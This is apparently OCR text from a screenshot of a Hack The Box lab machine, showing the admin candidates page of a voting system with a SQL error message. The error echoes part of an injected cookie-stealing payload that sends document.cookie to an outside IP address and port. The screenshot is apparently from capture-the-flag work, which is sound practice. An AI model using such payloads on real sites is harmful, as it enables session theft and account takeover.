 https://love.htb/admin/candidates.php
tingSystem
Neovic Devierte
Neovic Devierte
Online
Candidates List
Home > Candidates
board
Error!
×
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for
the right syntax to use near 'http://10.10.14.87:8000/' + document.cookie)' WHERE id = '18'' at line 1
s
ons
dates
Position
on Title
New
Show 10 entries
Search:
Position Photo Firstname Lastname Platform Tools
tasfdasdf test test View Edit Delete
Showing 1 to 1 of 1 entries
Previous 1 Next